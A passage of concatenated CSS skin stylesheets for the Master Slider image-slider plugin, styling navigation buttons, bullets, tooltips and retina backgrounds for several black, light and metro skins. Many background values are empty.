.ms-skin-black-1 .ms-slide .ms-slide-vpbtn,
.ms-skin-black-1 .ms-video-btn,
.ms-skin-black-1 .ms-slide .ms-slide-vcbtn,
.ms-skin-black-1 .ms-nav-next,
.ms-skin-black-1 .ms-nav-prev{
background-image:;
background-size: 152px 225px;
}
}/*css\black-2.css
*/
/**
*  Master Slider
*  Black 2 Skin
*/
.ms-skin-black-2 .ms-slide .ms-slide-vpbtn,
.ms-skin-black-2 .ms-video-btn{
width: 45px;
height: 45px;
background:;
border: solid 3px rgb(255, 255, 255);
border-color: rgba(255, 255, 255, 0.4);
-webkit-background-clip: padding-box;
top: 50%;
left: 50%;
margin: -23px 0 0 -23px;
}
.ms-skin-black-2 .ms-slide .ms-slide-vpbtn:hover,
.ms-skin-black-2 .ms-video-btn:hover{
background-color: #3D3D3D;
}
.ms-skin-black-2 .ms-slide .ms-slide-vcbtn {
width: 25px;
height: 25px;
background: ;
border: solid 2px white;
border-color: rgba(255, 255, 255, 0.4);
top: 15px;
right: 15px;
}
.ms-skin-black-2.round-skin .ms-slide .ms-slide-vcbtn{
border-radius: 50px;
}
/* controls */
.ms-skin-black-2 .ms-nav-next,
.ms-skin-black-2 .ms-nav-prev {
position: absolute;
cursor: pointer;
z-index: 110;
width: 45px;
height: 45px;
background:;
-webkit-background-clip: padding-box;
-moz-background-clip: padding-box;
background-clip: padding-box;
background-position: -88px -26px;
border: solid 3px rgb(255, 255, 255);
border-color: rgba(255, 255, 255, 0.4);
top: 50%;
left: 30px;
margin-top: -22px;
}
.ms-skin-black-2.round-skin .ms-nav-next,
.ms-skin-black-2.round-skin .ms-nav-prev,
.ms-skin-black-2.round-skin .ms-slide .ms-slide-vpbtn,
.ms-skin-black-2.round-skin .ms-video-btn{
border-radius: 90px;
}
.ms-skin-black-2 .ms-nav-next:hover,
.ms-skin-black-2 .ms-nav-prev:hover{
background-color: #3d3d3d;
}
.ms-skin-black-2 .ms-nav-next {
right: 30px;
left: auto;
background-position: -86px -103px;
}
.ms-skin-black-2 .ms-bullets.ms-dir-h {
position: absolute;
bottom: 20px;
right: 50%;
width: 100px;
}
.ms-skin-black-2 .ms-bullets.ms-dir-h .ms-bullets-count {
position: relative;
right: -50%;
}
.ms-skin-black-2 .ms-bullet {
width: 8px;
height: 8px;
background: white;
-webkit-background-clip: padding-box;
-moz-background-clip: padding-box;
-ms-background-clip: padding-box;
border: solid 3px white;
border-color: rgba(0, 0, 0, 0.44);
margin: 4px;
background-position: -34px -117px;
}
.ms-skin-black-2.round-skin .ms-bullet{
border-radius: 15px;
}
.ms-skin-black-2 .ms-bullet-selected {
background-color: black;
border-color: white;
border-color: rgba(255, 255, 255, 0.44);
}
.ms-skin-black-2 .ms-tooltip{
position: absolute;
z-index: 210;
cursor: auto;
}
.ms-skin-black-2 .ms-tooltip-top .ms-tooltip-arrow,
.ms-skin-black-2 .ms-tooltip-bottom .ms-tooltip-arrow{
border-left: solid 10px transparent;
border-right: solid 10px transparent;
position: absolute;
left: 50%;
margin-left: -10px;
}
.ms-skin-black-2 .ms-tooltip-top .ms-tooltip-arrow{
border-top: solid 10px;
border-top-color: silver;
border-top-color: rgba(240, 240, 240, 0.88);
bottom: -10px;
}
.ms-skin-black-2 .ms-tooltip-bottom .ms-tooltip-arrow {
border-bottom: solid 10px;
border-bottom-color: silver;
border-bottom-color: rgba(240, 240, 240, 0.88);
top: -10px;
}
.ms-skin-black-2 .ms-tooltip-right .ms-tooltip-arrow,
.ms-skin-black-2 .ms-tooltip-left .ms-tooltip-arrow{
border-top: solid 10px transparent;
border-bottom: solid 10px transparent;
position: absolute;
top: 50%;
margin-top: -10px;
}
.ms-skin-black-2 .ms-tooltip-right .ms-tooltip-arrow{
border-right: solid 10px;
border-right-color: silver;
border-right-color: rgba(240, 240, 240, 0.88);
left: -10px;
}
.ms-skin-black-2 .ms-tooltip-left .ms-tooltip-arrow {
border-left: solid 10px;
border-left-color: silver;
border-left-color: rgba(240, 240, 240, 0.88);
right: -10px;
}
.ms-skin-black-2 .ms-tooltip-point {cursor: pointer;}
.ms-skin-black-2 .ms-tooltip-point .ms-point-center {
width: 12px;
height: 12px;
border-radius: 15px;
border: solid 2px #BBB;
background: white;
margin: -8px 0 0 -8px;
position: absolute;
z-index: 105;
}
.ms-skin-black-2 .ms-tooltip-point .ms-point-border {
width: 22px;
height: 22px;
background: black;
background:rgba(0, 0, 0, 0.36);
margin: -11px 0 0 -11px;
position: absolute;
border-radius: 15px;
animation: point-anim 1.5s infinite ;
-moz-animation: point-anim 1.5s infinite;
-webkit-animation: point-anim 1.5s infinite;
-o-animation: point-anim 1.5s infinite;
}
.ms-ie7.ms-skin-black-2 .ms-tooltip-point .ms-point-border,
.ms-ie8.ms-skin-black-2 .ms-tooltip-point .ms-point-border{
display: none;
}
.ms-skin-black-2  .ms-tooltip {
max-width:200px;
}
.ms-skin-black-2 .ms-tooltip-cont {
padding: 10px;
background: silver;
background: rgba(240, 240, 240, 0.88);
text-shadow: 0 1px 0px white;
box-shadow: 0px 1px 1px 0px rgba(0, 0, 0, 0.04);
}
/* retina */
@media
only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (   min--moz-device-pixel-ratio: 2),
only screen and (     -o-min-device-pixel-ratio: 2/1),
only screen and (        min-device-pixel-ratio: 2),
only screen and (                min-resolution: 192dpi),
only screen and (                min-resolution: 2dppx) {
.ms-skin-black-2 .ms-slide .ms-slide-vpbtn,
.ms-skin-black-2 .ms-video-btn,
.ms-skin-black-2 .ms-slide .ms-slide-vcbtn,
.ms-skin-black-2 .ms-nav-next,
.ms-skin-black-2 .ms-nav-prev{
background-image:;
background-size: 152px 225px;
}
}/*css\light-2.css
*/
/**
*  Master Slider
*  Light 2
*/
.ms-skin-light-2 .ms-slide .ms-slide-vpbtn,
.ms-skin-light-2 .ms-video-btn{
width: 54px;
height: 54px;
background:;
top: 50%;
left: 50%;
margin: -27px 0 0 -27px;
}
.ms-skin-light-2 .ms-slide .ms-slide-vcbtn {
width: 27px;
height: 26px;
background:;
top: 30px;
right: 30px;
}
/* controls */
.ms-skin-light-2 .ms-nav-next,
.ms-skin-light-2 .ms-nav-prev {
width: 53px;
background:;
background-position: -79px -19px;
height: 61px;
cursor: pointer;
top: 50%;
left: 30px;
margin-top: -26px;
position: absolute;
z-index: 110;
}
.ms-skin-light-2 .ms-nav-next {
right: 30px;
left: auto;
background-position: -79px -97px;
}
.ms-skin-light-2 .ms-bullets.ms-dir-h {
position: absolute;
bottom: 20px;
right: 50%;
width: 100px;
}
.ms-skin-light-2 .ms-bullets.ms-dir-h .ms-bullets-count {
position: relative;
right: -50%;
}
.ms-skin-light-2 .ms-bullet {
width: 9px;
height: 9px;
background: black;
margin: 4px;
border: solid 1px rgb(58, 58, 58);
}
.ms-skin-light-2 .ms-bullet-selected {
background-color: white;
}
.ms-skin-light-2 .ms-tooltip{
position: absolute;
z-index: 210;
cursor: auto;
}
.ms-skin-light-2 .ms-tooltip-top .ms-tooltip-arrow,
.ms-skin-light-2 .ms-tooltip-bottom .ms-tooltip-arrow{
border-left: solid 10px transparent;
border-right: solid 10px transparent;
position: absolute;
left: 50%;
margin-left: -10px;
}
.ms-skin-light-2 .ms-tooltip-top .ms-tooltip-arrow{
border-top: solid 10px;
border-top-color: silver;
border-top-color: rgba(240, 240, 240, 0.88);
bottom: -10px;
}
.ms-skin-light-2 .ms-tooltip-bottom .ms-tooltip-arrow {
border-bottom: solid 10px;
border-bottom-color: silver;
border-bottom-color: rgba(240, 240, 240, 0.88);
top: -10px;
}
.ms-skin-light-2 .ms-tooltip-right .ms-tooltip-arrow,
.ms-skin-light-2 .ms-tooltip-left .ms-tooltip-arrow{
border-top: solid 10px transparent;
border-bottom: solid 10px transparent;
position: absolute;
top: 50%;
margin-top: -10px;
}
.ms-skin-light-2 .ms-tooltip-right .ms-tooltip-arrow{
border-right: solid 10px;
border-right-color: silver;
border-right-color: rgba(240, 240, 240, 0.88);
left: -10px;
}
.ms-skin-light-2 .ms-tooltip-left .ms-tooltip-arrow {
border-left: solid 10px;
border-left-color: silver;
border-left-color: rgba(240, 240, 240, 0.88);
right: -10px;
}
.ms-skin-light-2 .ms-tooltip-point {cursor: pointer;}
.ms-skin-light-2 .ms-tooltip-point .ms-point-center {
width: 12px;
height: 12px;
border-radius: 15px;
border: solid 2px #BBB;
background: white;
margin: -8px 0 0 -8px;
position: absolute;
z-index: 105;
}
.ms-skin-light-2 .ms-tooltip-point .ms-point-border {
width: 22px;
height: 22px;
background: black;
background:rgba(0, 0, 0, 0.36);
margin: -11px 0 0 -11px;
position: absolute;
border-radius: 15px;
animation: point-anim 1.5s infinite ;
-moz-animation: point-anim 1.5s infinite;
-webkit-animation: point-anim 1.5s infinite;
-o-animation: point-anim 1.5s infinite;
}
.ms-skin-light-2  .ms-tooltip {
max-width:200px;
}
.ms-skin-light-2 .ms-tooltip-cont {
padding: 10px;
background: silver;
background: rgba(240, 240, 240, 0.88);
text-shadow: 0 1px 0px white;
box-shadow: 0px 1px 1px 0px rgba(0, 0, 0, 0.04);
}
/* retina */
@media
only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (   min--moz-device-pixel-ratio: 2),
only screen and (     -o-min-device-pixel-ratio: 2/1),
only screen and (        min-device-pixel-ratio: 2),
only screen and (                min-resolution: 192dpi),
only screen and (                min-resolution: 2dppx) {
.ms-skin-light-2 .ms-slide .ms-slide-vpbtn,
.ms-skin-light-2 .ms-video-btn,
.ms-skin-light-2 .ms-slide .ms-slide-vcbtn,
.ms-skin-light-2 .ms-nav-next,
.ms-skin-light-2 .ms-nav-prev{
background-image:;
background-size: 152px 225px;
}
}
/*css\light-3.css
*/
/**
*  Master Slider
*  Light 3
*/
.ms-skin-light-3 .ms-slide .ms-slide-vpbtn,
.ms-skin-light-3 .ms-video-btn{
width: 50px;
height: 50px;
background: ;
top: 50%;
left: 50%;
margin: -25px 0 0 -25px;
}
.ms-skin-light-3 .ms-slide .ms-slide-vcbtn {
width: 31px;
height: 29px;
background:;
top: 30px;
right: 30px;
}
/* controls */
.ms-skin-light-3 .ms-nav-next,
.ms-skin-light-3 .ms-nav-prev {
width: 50px;
background: ;
background-position: -82px -22px;
height: 50px;
cursor: pointer;
top: 50%;
left: 30px;
margin-top: -25px;
position: absolute;
z-index: 110;
}
.ms-skin-light-3 .ms-nav-next {
right: 30px;
left: auto;
background-position: -81px -99px;
}
.ms-skin-light-3 .ms-bullets.ms-dir-h {
position: absolute;
bottom: 20px;
right: 50%;
width: 100px;
}
.ms-skin-light-3 .ms-bullets.ms-dir-h .ms-bullets-count {
position: relative;
right: -50%;
}
.ms-skin-light-3 .ms-bullet {
width: 16px;
height: 16px;
background:;
background-position: -31px -114px;
margin: 4px;
}
.ms-skin-light-3 .ms-bullet-selected {
background-position: -31px -81px;
}
.ms-skin-light-3 .ms-tooltip{
position: absolute;
z-index: 210;
cursor: auto;
}
.ms-skin-light-3 .ms-tooltip-top .ms-tooltip-arrow,
.ms-skin-light-3 .ms-tooltip-bottom .ms-tooltip-arrow{
border-left: solid 10px transparent;
border-right: solid 10px transparent;
position: absolute;
left: 50%;
margin-left: -10px;
}
.ms-skin-light-3 .ms-tooltip-top .ms-tooltip-arrow{
border-top: solid 10px;
border-top-color: silver;
border-top-color: rgba(240, 240, 240, 0.88);
bottom: -10px;
}
.ms-skin-light-3 .ms-tooltip-bottom .ms-tooltip-arrow {
border-bottom: solid 10px;
border-bottom-color: silver;
border-bottom-color: rgba(240, 240, 240, 0.88);
top: -10px;
}
.ms-skin-light-3 .ms-tooltip-right .ms-tooltip-arrow,
.ms-skin-light-3 .ms-tooltip-left .ms-tooltip-arrow{
border-top: solid 10px transparent;
border-bottom: solid 10px transparent;
position: absolute;
top: 50%;
margin-top: -10px;
}
.ms-skin-light-3 .ms-tooltip-right .ms-tooltip-arrow{
border-right: solid 10px;
border-right-color: silver;
border-right-color: rgba(240, 240, 240, 0.88);
left: -10px;
}
.ms-skin-light-3 .ms-tooltip-left .ms-tooltip-arrow {
border-left: solid 10px;
border-left-color: silver;
border-left-color: rgba(240, 240, 240, 0.88);
right: -10px;
}
.ms-skin-light-3 .ms-tooltip-point {cursor: pointer;}
.ms-skin-light-3 .ms-tooltip-point .ms-point-center {
width: 12px;
height: 12px;
border-radius: 15px;
border: solid 2px #BBB;
background: white;
margin: -8px 0 0 -8px;
position: absolute;
z-index: 105;
}
.ms-skin-light-3 .ms-tooltip-point .ms-point-border {
width: 22px;
height: 22px;
background: black;
background:rgba(0, 0, 0, 0.36);
margin: -11px 0 0 -11px;
position: absolute;
border-radius: 15px;
animation: point-anim 1.5s infinite ;
-moz-animation: point-anim 1.5s infinite;
-webkit-animation: point-anim 1.5s infinite;
-o-animation: point-anim 1.5s infinite;
}
.ms-skin-light-3  .ms-tooltip {
max-width:200px;
}
.ms-skin-light-3 .ms-tooltip-cont {
padding: 10px;
background: silver;
background: rgba(240, 240, 240, 0.88);
text-shadow: 0 1px 0px white;
box-shadow: 0px 1px 1px 0px rgba(0, 0, 0, 0.04);
}
/* retina */
@media
only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (   min--moz-device-pixel-ratio: 2),
only screen and (     -o-min-device-pixel-ratio: 2/1),
only screen and (        min-device-pixel-ratio: 2),
only screen and (                min-resolution: 192dpi),
only screen and (                min-resolution: 2dppx) {
.ms-skin-light-3 .ms-slide .ms-slide-vpbtn,
.ms-skin-light-3 .ms-video-btn,
.ms-skin-light-3 .ms-slide .ms-slide-vcbtn,
.ms-skin-light-3 .ms-nav-next,
.ms-skin-light-3 .ms-nav-prev,
.ms-skin-light-3 .ms-bullet{
background-image:;
background-size: 152px 225px;
}
}
/*css\light-4.css
*/
/**
*  Master Slider
*  Light 4
*/
.ms-skin-light-4 .ms-slide .ms-slide-vpbtn,
.ms-skin-light-4 .ms-video-btn{
width: 54px;
height: 54px;
background: ;
top: 50%;
left: 50%;
margin: -27px 0 0 -27px;
}
.ms-skin-light-4 .ms-slide .ms-slide-vcbtn {
width: 27px;
height: 26px;
background:;
top: 30px;
right: 30px;
}
/* controls */
.ms-skin-light-4 .ms-nav-next,
.ms-skin-light-4 .ms-nav-prev {
width: 54px;
background:;
background-position: -77px -5px;
height: 68px;
cursor: pointer;
top: 50%;
left: -27px;
margin-top: -40px;
position: absolute;
z-index: 110;
}
.ms-skin-light-4 .ms-nav-next {
right: -27px;
left: auto;
background-position: -79px -83px;
}
.ms-skin-light-4 .ms-thumb-frame-selected {
opacity: 0.6;
}
.ms-skin-light-4 .ms-thumb-list.ms-dir-h {
bottom: -60px;
width: 100%;
height: 60px;
}
.ms-skin-light-4 .ms-thumb-list.ms-dir-v {
height: 100%;
width: 60px;
right: -60px;
top: 0;
}
.ms-skin-light-4 .ms-thumb-frame {
cursor: pointer;
float: left;
width: 60px;
height: 60px;
margin: 1px 0 0 1px;
overflow: hidden;
}
.ms-skin-light-4 .ms-bullets.ms-dir-h {
position: absolute;
bottom: 20px;
right: 50%;
width: 100px;
}
.ms-skin-light-4 .ms-bullets.ms-dir-h .ms-bullets-count {
position: relative;
right: -50%;
}
.ms-skin-light-4 .ms-bullet {
width: 9px;
height: 9px;
background: #b9b9b9;
margin: 4px;
border: solid 1px rgb(163, 163, 163);
}
.ms-skin-light-4 .ms-bullet-selected {
background-color: white;
}
.ms-skin-light-4 .ms-tooltip{
position: absolute;
z-index: 210;
cursor: auto;
}
.ms-skin-light-4 .ms-tooltip-top .ms-tooltip-arrow,
.ms-skin-light-4 .ms-tooltip-bottom .ms-tooltip-arrow{
border-left: solid 10px transparent;
border-right: solid 10px transparent;
position: absolute;
left: 50%;
margin-left: -10px;
}
.ms-skin-light-4 .ms-tooltip-top .ms-tooltip-arrow{
border-top: solid 10px;
border-top-color: silver;
border-top-color: rgba(240, 240, 240, 0.88);
bottom: -10px;
}
.ms-skin-light-4 .ms-tooltip-bottom .ms-tooltip-arrow {
border-bottom: solid 10px;
border-bottom-color: silver;
border-bottom-color: rgba(240, 240, 240, 0.88);
top: -10px;
}
.ms-skin-light-4 .ms-tooltip-right .ms-tooltip-arrow,
.ms-skin-light-4 .ms-tooltip-left .ms-tooltip-arrow{
border-top: solid 10px transparent;
border-bottom: solid 10px transparent;
position: absolute;
top: 50%;
margin-top: -10px;
}
.ms-skin-light-4 .ms-tooltip-right .ms-tooltip-arrow{
border-right: solid 10px;
border-right-color: silver;
border-right-color: rgba(240, 240, 240, 0.88);
left: -10px;
}
.ms-skin-light-4 .ms-tooltip-left .ms-tooltip-arrow {
border-left: solid 10px;
border-left-color: white;
border-left-color: rgba(240, 240, 240, 0.88);
right: -10px;
}
.ms-skin-light-4 .ms-tooltip-point {cursor: pointer;}
.ms-skin-light-4 .ms-tooltip-point .ms-point-center {
width: 12px;
height: 12px;
border-radius: 15px;
border: solid 2px #E0E0E0;
background: #4b8aac;
margin: -8px 0 0 -8px;
position: absolute;
z-index: 105;
}
.ms-skin-light-4 .ms-tooltip-point .ms-point-border {
width: 22px;
height: 22px;
background: white;
margin: -11px 0 0 -11px;
position: absolute;
border-radius: 15px;
animation: point-anim 1.5s infinite ;
-moz-animation: point-anim 1.5s infinite;
-webkit-animation: point-anim 1.5s infinite;
-o-animation: point-anim 1.5s infinite;
}
.ms-skin-light-4  .ms-tooltip {
max-width:200px;
}
.ms-skin-light-4 .ms-tooltip-cont {
padding: 10px;
background: silver;
background: rgba(240, 240, 240, 0.88);
text-shadow: 0 1px 0px white;
box-shadow: 0px 1px 1px 0px rgba(0, 0, 0, 0.04);
}
/* retina */
@media
only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (   min--moz-device-pixel-ratio: 2),
only screen and (     -o-min-device-pixel-ratio: 2/1),
only screen and (        min-device-pixel-ratio: 2),
only screen and (                min-resolution: 192dpi),
only screen and (                min-resolution: 2dppx) {
.ms-skin-light-4 .ms-slide .ms-slide-vpbtn,
.ms-skin-light-4 .ms-video-btn,
.ms-skin-light-4 .ms-slide .ms-slide-vcbtn,
.ms-skin-light-4 .ms-nav-next,
.ms-skin-light-4 .ms-nav-prev{
background-image:;
background-size: 152px 225px;
}
}
/*css\light-5.css
*/
/**
*  Master Slider
*  Light 5
*/
.ms-skin-light-5 .ms-slide .ms-slide-vpbtn,
.ms-skin-light-5 .ms-video-btn{
width: 32px;
height: 32px;
background:;
top: 50%;
left: 50%;
margin: -18px 0 0 -18px;
}
.ms-skin-light-5 .ms-slide .ms-slide-vpbtn:hover,
.ms-skin-light-5 .ms-video-btn:hover{
background-color:#646464;
}
.ms-skin-light-5 .ms-slide .ms-slide-vcbtn {
width: 30px;
height: 30px;
background:;
top: 18px;
right: 30px;
}
/* controls */
.ms-skin-light-5 .ms-nav-next,
.ms-skin-light-5 .ms-nav-prev {
width: 32px;
background:;
background-position: -94px -32px;
height: 32px;
cursor: pointer;
bottom: 40px;
left: 40px;
margin-top: -20px;
position: absolute;
z-index: 110;
}
.ms-skin-light-5 .ms-nav-next:hover,
.ms-skin-light-5 .ms-nav-prev:hover{
background-color:#E0E0E0;
}
.ms-skin-light-5 .ms-nav-next {
left: 73px;
background-position: -93px -110px;
}
.ms-skin-light-5 .ms-bullets.ms-dir-h {
position: absolute;
bottom: 20px;
right: 50%;
width: 100px;
}
.ms-skin-light-5 .ms-bullets.ms-dir-h .ms-bullets-count {
position: relative;
right: -50%;
}
.ms-skin-light-5 .ms-bullet {
width: 10px;
height: 10px;
background:;
margin: 4px;
background-position: -34px -117px;
}
.ms-skin-light-5 .ms-bullet-selected {
background-position: -34px -84px;
}
.ms-skin-light-5 .ms-tooltip{
position: absolute;
z-index: 210;
cursor: auto;
}
.ms-skin-light-5 .ms-tooltip-top .ms-tooltip-arrow,
.ms-skin-light-5 .ms-tooltip-bottom .ms-tooltip-arrow{
border-left: solid 10px transparent;
border-right: solid 10px transparent;
position: absolute;
left: 50%;
margin-left: -10px;
}
.ms-skin-light-5 .ms-tooltip-top .ms-tooltip-arrow{
border-top: solid 10px;
border-top-color: silver;
border-top-color: rgba(240, 240, 240, 0.88);
bottom: -10px;
}
.ms-skin-light-5 .ms-tooltip-bottom .ms-tooltip-arrow {
border-bottom: solid 10px;
border-bottom-color: silver;
border-bottom-color: rgba(240, 240, 240, 0.88);
top: -10px;
}
.ms-skin-light-5 .ms-tooltip-right .ms-tooltip-arrow,
.ms-skin-light-5 .ms-tooltip-left .ms-tooltip-arrow{
border-top: solid 10px transparent;
border-bottom: solid 10px transparent;
position: absolute;
top: 50%;
margin-top: -10px;
}
.ms-skin-light-5 .ms-tooltip-right .ms-tooltip-arrow{
border-right: solid 10px;
border-right-color: silver;
border-right-color: rgba(240, 240, 240, 0.88);
left: -10px;
}
.ms-skin-light-5 .ms-tooltip-left .ms-tooltip-arrow {
border-left: solid 10px;
border-left-color: silver;
border-left-color: rgba(240, 240, 240, 0.88);
right: -10px;
}
.ms-skin-light-5 .ms-tooltip-point {cursor: pointer;}
.ms-skin-light-5 .ms-tooltip-point .ms-point-center {
width: 12px;
height: 12px;
border-radius: 15px;
border: solid 2px #BBB;
background: white;
margin: -8px 0 0 -8px;
position: absolute;
z-index: 105;
}
.ms-skin-light-5 .ms-tooltip-point .ms-point-border {
width: 22px;
height: 22px;
background: black;
background:rgba(0, 0, 0, 0.36);
margin: -11px 0 0 -11px;
position: absolute;
border-radius: 15px;
animation: point-anim 1.5s infinite ;
-moz-animation: point-anim 1.5s infinite;
-webkit-animation: point-anim 1.5s infinite;
-o-animation: point-anim 1.5s infinite;
}
/* In Android browser, using css animations over slider causes some crashes */
.ms-android.ms-skin-light-5 .ms-tooltip-point .ms-point-border{
animation:none;
-moz-animation:none;
-webkit-animation:none;
-o-animation:none;
}
.ms-ie7.ms-skin-light-5 .ms-tooltip-point .ms-point-border,
.ms-ie8.ms-skin-light-5 .ms-tooltip-point .ms-point-border{
display: none;
}
.ms-skin-light-5  .ms-tooltip {
max-width:200px;
}
.ms-skin-light-5 .ms-tooltip-cont {
padding: 10px;
background: silver;
background: rgba(240, 240, 240, 0.88);
text-shadow: 0 1px 0px white;
box-shadow: 0px 1px 1px 0px rgba(0, 0, 0, 0.04);
}
/* retina */
@media
only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (   min--moz-device-pixel-ratio: 2),
only screen and (     -o-min-device-pixel-ratio: 2/1),
only screen and (        min-device-pixel-ratio: 2),
only screen and (                min-resolution: 192dpi),
only screen and (                min-resolution: 2dppx) {
.ms-skin-light-5 .ms-slide .ms-slide-vpbtn,
.ms-skin-light-5 .ms-video-btn,
.ms-skin-light-5 .ms-slide .ms-slide-vcbtn,
.ms-skin-light-5 .ms-nav-next,
.ms-skin-light-5 .ms-nav-prev{
background-image:;
background-size: 152px 225px;
}
}
/*css\light-6.css
*/
/**
*  Master Slider
*  Light-6 Skin
*/
.ms-skin-light-6 .ms-slide .ms-slide-vpbtn,
.ms-skin-light-6 .ms-video-btn{
width: 45px;
height: 45px;
background:;
border: solid 3px rgb(112, 112, 112);  border-color: rgba(0, 0, 0, 0.27);
-webkit-background-clip: padding-box;
top: 50%;
left: 50%;
margin: -23px 0 0 -23px;
}
.ms-skin-light-6 .ms-slide .ms-slide-vpbtn:hover,
.ms-skin-light-6 .ms-video-btn:hover{
background-color:#E0E0E0;
}
.ms-skin-light-6 .ms-slide .ms-slide-vcbtn {
width: 25px;
height: 25px;
background:;
top: 15px;
right: 15px;
}
.ms-skin-light-6.round-skin .ms-slide .ms-slide-vcbtn{
border-radius: 30px;
}
/* controls */
.ms-skin-light-6 .ms-nav-next,
.ms-skin-light-6 .ms-nav-prev {
position: absolute;
cursor: pointer;
z-index: 110;
width: 45px;
height: 45px;
background:;
-webkit-background-clip: padding-box;
-moz-background-clip: padding-box;
background-clip: padding-box;
background-position: -88px -26px;
border: solid 3px rgb(112, 112, 112);
border-color: rgba(0, 0, 0, 0.27);
top: 50%;
left: 30px;
margin-top: -22px;
}
.ms-skin-light-6.round-skin .ms-nav-next,
.ms-skin-light-6.round-skin .ms-nav-prev,
.ms-skin-light-6.round-skin .ms-slide .ms-slide-vpbtn,
.ms-skin-light-6.round-skin .ms-video-btn{
border-radius: 90px;
}
.ms-skin-light-6 .ms-nav-next:hover,
.ms-skin-light-6 .ms-nav-prev:hover{
background-color:#E0E0E0;
}
.ms-skin-light-6 .ms-nav-next {
right: 30px;
left: auto;
background-position: -86px -103px;
}
.ms-skin-light-6 .ms-bullets.ms-dir-h {
position: absolute;
bottom: 20px;
right: 50%;
width: 100px;
}
.ms-skin-light-6 .ms-bullets.ms-dir-h .ms-bullets-count {
position: relative;
right: -50%;
}
.ms-skin-light-6 .ms-bullet {
width: 8px;
height: 8px;
background: black;
-webkit-background-clip: padding-box;
border: solid 3px white;
border-color: rgba(255, 255, 255, 0.44);
margin: 4px;
background-position: -34px -117px;
}
.ms-skin-light-6.round-skin .ms-bullet{
border-radius: 15px;
}
.ms-skin-light-6 .ms-bullet-selected {
background-color: white;
border-color: black;
border-color: rgba(0, 0, 0, 0.44);
}
.ms-skin-light-6 .ms-tooltip{
position: absolute;
z-index: 210;
cursor: auto;
}
.ms-skin-light-6 .ms-tooltip-top .ms-tooltip-arrow,
.ms-skin-light-6 .ms-tooltip-bottom .ms-tooltip-arrow{
border-left: solid 10px transparent;
border-right: solid 10px transparent;
position: absolute;
left: 50%;
margin-left: -10px;
}
.ms-skin-light-6 .ms-tooltip-top .ms-tooltip-arrow{
border-top: solid 10px;
border-top-color: silver;
border-top-color: rgba(240, 240, 240, 0.88);
bottom: -10px;
}
.ms-skin-light-6 .ms-tooltip-bottom .ms-tooltip-arrow {
border-bottom: solid 10px;
border-bottom-color: silver;
border-bottom-color: rgba(240, 240, 240, 0.88);
top: -10px;
}
.ms-skin-light-6 .ms-tooltip-right .ms-tooltip-arrow,
.ms-skin-light-6 .ms-tooltip-left .ms-tooltip-arrow{
border-top: solid 10px transparent;
border-bottom: solid 10px transparent;
position: absolute;
top: 50%;
margin-top: -10px;
}
.ms-skin-light-6 .ms-tooltip-right .ms-tooltip-arrow{
border-right: solid 10px;
border-right-color: silver;
border-right-color: rgba(240, 240, 240, 0.88);
left: -10px;
}
.ms-skin-light-6 .ms-tooltip-left .ms-tooltip-arrow {
border-left: solid 10px;
border-left-color: silver;
border-left-color: rgba(240, 240, 240, 0.88);
right: -10px;
}
.ms-skin-light-6 .ms-tooltip-point {cursor: pointer;}
.ms-skin-light-6 .ms-tooltip-point .ms-point-center {
width: 12px;
height: 12px;
border-radius: 15px;
border: solid 2px #BBB;
background: white;
margin: -8px 0 0 -8px;
position: absolute;
z-index: 105;
}
.ms-skin-light-6 .ms-tooltip-point .ms-point-border {
width: 22px;
height: 22px;
background: black;
background:rgba(0, 0, 0, 0.36);
margin: -11px 0 0 -11px;
position: absolute;
border-radius: 15px;
animation: point-anim 1.5s infinite ;
-moz-animation: point-anim 1.5s infinite;
-webkit-animation: point-anim 1.5s infinite;
-o-animation: point-anim 1.5s infinite;
}
.ms-ie7.ms-skin-light-6 .ms-tooltip-point .ms-point-border,
.ms-ie8.ms-skin-light-6 .ms-tooltip-point .ms-point-border{
display: none;
}
.ms-skin-light-6  .ms-tooltip {
max-width:200px;
}
.ms-skin-light-6 .ms-tooltip-cont {
padding: 10px;
background: silver;
background: rgba(240, 240, 240, 0.88);
text-shadow: 0 1px 0px white;
box-shadow: 0px 1px 1px 0px rgba(0, 0, 0, 0.04);
}
/* retina */
@media
only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (   min--moz-device-pixel-ratio: 2),
only screen and (     -o-min-device-pixel-ratio: 2/1),
only screen and (        min-device-pixel-ratio: 2),
only screen and (                min-resolution: 192dpi),
only screen and (                min-resolution: 2dppx) {
.ms-skin-light-6 .ms-slide .ms-slide-vpbtn,
.ms-skin-light-6 .ms-video-btn,
.ms-skin-light-6 .ms-slide .ms-slide-vcbtn,
.ms-skin-light-6 .ms-nav-next,
.ms-skin-light-6 .ms-nav-prev{
background-image:;
background-size: 152px 225px;
}
}
/*css\metro.css
*/
/**
*  Master Slider
*  Metro Skin
*/
.ms-skin-metro .ms-slide .ms-slide-vpbtn,
.ms-skin-metro .ms-video-btn{
width: 47px;
height: 46px;
background:;
top: 50%;
left: 50%;
margin: -22px 0 0 -24px;
}
.ms-skin-metro .ms-slide .ms-slide-vcbtn {
width: 47px;
height: 47px;
background:;
top: 15px;
right: 15px;
}
/* controls */
.ms-skin-metro .ms-nav-next,
.ms-skin-metro .ms-nav-prev {
width: 47px;
background: ;
background-position: -83px -23px;
height: 47px;
cursor: pointer;
top: 50%;
left: 30px;
margin-top: -24px;
position: absolute;
z-index: 110;
}
.ms-skin-metro .ms-nav-next {
right: 30px;
left: auto;
background-position: -81px -100px;
}
.ms-skin-metro .ms-bullets.ms-dir-h {
position: absolute;
bottom: 20px;
right: 50%;
width: 100px;
}
.ms-skin-metro .ms-bullets.ms-dir-h .ms-bullets-count {
position: relative;
right: -50%;
}
.ms-skin-metro .ms-bullet {
width: 16px;
height: 16px;
background: ;
background-position: -31px -114px;
margin: 4px;
}
.ms-skin-metro .ms-bullet-selected {
background-position: -31px -81px;
}
.ms-skin-metro .ms-tooltip{
position: absolute;
z-index: 210;
cursor: auto;
}
.ms-skin-metro .ms-tooltip-top .ms-tooltip-arrow,
.ms-skin-metro .ms-tooltip-bottom .ms-tooltip-arrow{
border-left: solid 10px transparent;
border-right: solid 10px transparent;
position: absolute;
left: 50%;
margin-left: -10px;
}
.ms-skin-metro .ms-tooltip-top .ms-tooltip-arrow{
border-top: solid 10px;
border-top-color: silver;
border-top-color: rgba(240, 240, 240, 0.88);
bottom: -10px;
}
.ms-skin-metro .ms-tooltip-bottom .ms-tooltip-arrow {
